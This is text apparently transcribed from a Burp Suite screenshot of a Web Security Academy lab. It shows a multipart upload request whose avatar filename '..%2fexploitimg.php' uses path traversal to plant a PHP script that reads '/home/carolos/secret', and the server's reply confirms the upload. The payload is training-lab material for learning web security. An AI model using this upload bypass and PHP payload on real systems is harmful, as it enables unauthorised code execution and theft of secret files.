 49 × 48 × +
Send Cancel < > Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data;
boundary=---------------------------409617124727347
62235300506550
9 Content-Length: 554
10 Origin:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net
11 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------4096171247273476223530
0506550
20 Content-Disposition: form-data; name="avatar";
filename="..%2fexploitimg.php"
21 Content-Type: application/x-php
22
23 <?php
24
25 echo file_get_contents('/home/carolos/secret');
26
27 ?>
28
29 -----------------------------4096171247273476223530
0506550
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------4096171247273476223530
0506550
34 Content-Disposition: form-data; name="csrf"
35
36
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 22:04:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 138
8
9 The file avatars/../exploitimg.php has been
uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Inspector
Notes
Kali Linux Kali Tools
Web Security
Academy
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file sele
Upload